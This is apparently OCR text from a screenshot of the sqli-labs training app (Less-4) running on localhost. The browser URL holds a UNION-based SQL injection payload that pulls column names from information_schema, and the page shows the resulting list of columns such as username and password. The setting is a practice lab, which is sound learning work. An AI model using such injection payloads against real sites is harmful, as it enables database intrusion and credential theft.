 Activities Firefox Web Browser Mar 3 00:53
Sqli-Labs/SQLI LABS - LES SQLI LABS - LESS3 - Goog SQLI LABS - LESS4 - Goog Less-4 Error Based- DoubleQ
localhost/sqli/Less-4/?id=-1") union all select 1,group_concat(column_name),database() from information 80%
Welcome Dhakkan
Your Login name:CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,USER,email,id,password,username,id,password,username
Your Password:security
SQLI DUMB SERIES-4